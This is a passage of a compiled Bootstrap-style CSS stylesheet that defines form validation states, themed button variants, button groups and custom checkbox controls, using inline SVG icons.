  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover {
  color: #212529;
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #003860;
  border-color: #003860;
}

.btn-primary:hover {
  color: #fff;
  background-color: #00223a;
  border-color: #001a2d;
}

.btn-primary:focus, .btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(38, 86, 120, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(38, 86, 120, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #003860;
  border-color: #003860;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #001a2d;
  border-color: #001320;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(38, 86, 120, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(38, 86, 120, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #4f942f;
  border-color: #4a8a2c;
}

.btn-secondary:focus, .btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #4a8a2c;
  border-color: #458129;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-success:hover {
  color: #fff;
  background-color: #4f942f;
  border-color: #4a8a2c;
}

.btn-success:focus, .btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #4a8a2c;
  border-color: #458129;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(119, 189, 86, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus, .btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}

.btn-warning:focus, .btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus, .btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-outline-primary {
  color: #003860;
  border-color: #003860;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #003860;
  border-color: #003860;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #003860;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #003860;
  border-color: #003860;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.5);
}

.btn-outline-secondary {
  color: #5fb138;
  border-color: #5fb138;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #5fb138;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
}

.btn-outline-success {
  color: #5fb138;
  border-color: #5fb138;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #5fb138;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #5fb138;
  border-color: #5fb138;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(95, 177, 56, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #003860;
  text-decoration: none;
}

.btn-link:hover {
  color: #000b14;
  text-decoration: underline;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #003860;
  background-color: #003860;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #0082e0;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #149dff;
  border-color: #149dff;
}

